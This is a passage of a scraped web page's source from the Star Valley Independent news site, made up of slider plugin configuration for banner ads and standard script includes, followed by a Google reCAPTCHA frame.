      wds_data_0["5"]["slide_layers_count"] = 0;
      wds_data_0["5"]["target_attr_slide"] = "1";
      wds_data_0["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_0["5"]["bull_position"] = "none";

      wds_data_0["5"]["width"] = "";
      wds_data_0["5"]["height"] = "";
      wds_data_0["5"]["fillmode"] = "fill";
      wds_data_0["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_0 = "right";
    var wds_trans_in_progress_0 = false;
    var video_is_playing_0 = false;
    var iframe_message_sent_0 = 0;
    var iframe_message_received_0 = 0;
    var wds_transition_duration_0 = 800;
    var youtube_iframes_0 = [];
    var youtube_iframes_ids_0 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_0 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_0;
    var progress = 0;
    var bottom_right_deggree_0;
    var bottom_left_deggree_0;
    var top_left_deggree_0;
    var curent_time_deggree_0 = 0;
    var circle_timer_animate_0;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_0);
    var wds_current_key_0 = '5';
    var wds_current_filmstrip_pos_0 = wds_current_key_0 * jQuery(".wds_slideshow_filmstrip_thumbnails_0").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 0,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_0,
        youtube_iframes : youtube_iframes_0,
        wds_data : wds_data_0,
        wds_trans_in_progress : wds_trans_in_progress_0,
        wds_event_stack : wds_event_stack_0,
        wds_current_key : wds_current_key_0,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_0,
        wds_playInterval : wds_playInterval_0,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_0,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_0,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_0,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_0,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_0,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_0,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_0,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_0,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_0',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_0',
        video_is_playing : video_is_playing_0,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 4,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_0,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[0] = wds_param;
    
    var wds_glb_margin_1 = parseInt(0);
    var wds_data_1 = [];
    var wds_event_stack_1 = [];
    var wds_clear_layers_effects_in_1 = [];
    var wds_clear_layers_effects_out_1 = [];
    var wds_clear_layers_effects_out_before_change_1 = [];
          var wds_duration_for_change_1 = 0;
      var wds_duration_for_clear_effects_1 = 0;
          wds_clear_layers_effects_in_1["0"] = [];
      wds_clear_layers_effects_out_1["0"] = [];
      wds_clear_layers_effects_out_before_change_1["0"] = [];
      wds_data_1["0"] = [];
      wds_data_1["0"]["id"] = "44";
      wds_data_1["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_1["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_1["0"]["is_video"] = "image";
      wds_data_1["0"]["slide_layers_count"] = 0;
      wds_data_1["0"]["target_attr_slide"] = "1";
      wds_data_1["0"]["link"] = "https://www.simplot.com/";
      wds_data_1["0"]["bull_position"] = "none";

      wds_data_1["0"]["width"] = "";
      wds_data_1["0"]["height"] = "";
      wds_data_1["0"]["fillmode"] = "fit";
      wds_data_1["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_1["1"] = [];
      wds_clear_layers_effects_out_1["1"] = [];
      wds_clear_layers_effects_out_before_change_1["1"] = [];
      wds_data_1["1"] = [];
      wds_data_1["1"]["id"] = "49";
      wds_data_1["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_1["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_1["1"]["is_video"] = "image";
      wds_data_1["1"]["slide_layers_count"] = 0;
      wds_data_1["1"]["target_attr_slide"] = "1";
      wds_data_1["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_1["1"]["bull_position"] = "none";

      wds_data_1["1"]["width"] = "";
      wds_data_1["1"]["height"] = "";
      wds_data_1["1"]["fillmode"] = "fit";
      wds_data_1["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_1["2"] = [];
      wds_clear_layers_effects_out_1["2"] = [];
      wds_clear_layers_effects_out_before_change_1["2"] = [];
      wds_data_1["2"] = [];
      wds_data_1["2"]["id"] = "112";
      wds_data_1["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_1["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_1["2"]["is_video"] = "image";
      wds_data_1["2"]["slide_layers_count"] = 0;
      wds_data_1["2"]["target_attr_slide"] = "1";
      wds_data_1["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_1["2"]["bull_position"] = "none";

      wds_data_1["2"]["width"] = "";
      wds_data_1["2"]["height"] = "";
      wds_data_1["2"]["fillmode"] = "fill";
      wds_data_1["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_1["3"] = [];
      wds_clear_layers_effects_out_1["3"] = [];
      wds_clear_layers_effects_out_before_change_1["3"] = [];
      wds_data_1["3"] = [];
      wds_data_1["3"]["id"] = "173";
      wds_data_1["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_1["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_1["3"]["is_video"] = "image";
      wds_data_1["3"]["slide_layers_count"] = 0;
      wds_data_1["3"]["target_attr_slide"] = "1";
      wds_data_1["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_1["3"]["bull_position"] = "none";

      wds_data_1["3"]["width"] = "";
      wds_data_1["3"]["height"] = "";
      wds_data_1["3"]["fillmode"] = "fill";
      wds_data_1["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_1["4"] = [];
      wds_clear_layers_effects_out_1["4"] = [];
      wds_clear_layers_effects_out_before_change_1["4"] = [];
      wds_data_1["4"] = [];
      wds_data_1["4"]["id"] = "170";
      wds_data_1["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_1["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_1["4"]["is_video"] = "image";
      wds_data_1["4"]["slide_layers_count"] = 0;
      wds_data_1["4"]["target_attr_slide"] = "1";
      wds_data_1["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_1["4"]["bull_position"] = "none";

      wds_data_1["4"]["width"] = "";
      wds_data_1["4"]["height"] = "";
      wds_data_1["4"]["fillmode"] = "fill";
      wds_data_1["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_1["5"] = [];
      wds_clear_layers_effects_out_1["5"] = [];
      wds_clear_layers_effects_out_before_change_1["5"] = [];
      wds_data_1["5"] = [];
      wds_data_1["5"]["id"] = "172";
      wds_data_1["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_1["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_1["5"]["is_video"] = "image";
      wds_data_1["5"]["slide_layers_count"] = 0;
      wds_data_1["5"]["target_attr_slide"] = "1";
      wds_data_1["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_1["5"]["bull_position"] = "none";

      wds_data_1["5"]["width"] = "";
      wds_data_1["5"]["height"] = "";
      wds_data_1["5"]["fillmode"] = "fill";
      wds_data_1["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_1 = "right";
    var wds_trans_in_progress_1 = false;
    var video_is_playing_1 = false;
    var iframe_message_sent_1 = 0;
    var iframe_message_received_1 = 0;
    var wds_transition_duration_1 = 800;
    var youtube_iframes_1 = [];
    var youtube_iframes_ids_1 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_1 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_1;
    var progress = 0;
    var bottom_right_deggree_1;
    var bottom_left_deggree_1;
    var top_left_deggree_1;
    var curent_time_deggree_1 = 0;
    var circle_timer_animate_1;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_1);
    var wds_current_key_1 = '0';
    var wds_current_filmstrip_pos_1 = wds_current_key_1 * jQuery(".wds_slideshow_filmstrip_thumbnails_1").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 1,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_1,
        youtube_iframes : youtube_iframes_1,
        wds_data : wds_data_1,
        wds_trans_in_progress : wds_trans_in_progress_1,
        wds_event_stack : wds_event_stack_1,
        wds_current_key : wds_current_key_1,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_1,
        wds_playInterval : wds_playInterval_1,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_1,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_1,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_1,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_1,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_1,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_1,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_1,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_1,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_1',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_1',
        video_is_playing : video_is_playing_1,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 3,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_1,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[1] = wds_param;
    
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.2.62" id="wds_frontend-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b12b451315"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
      <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
      </script>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jNFi8migIBFNAuAO_QDoeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899033448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>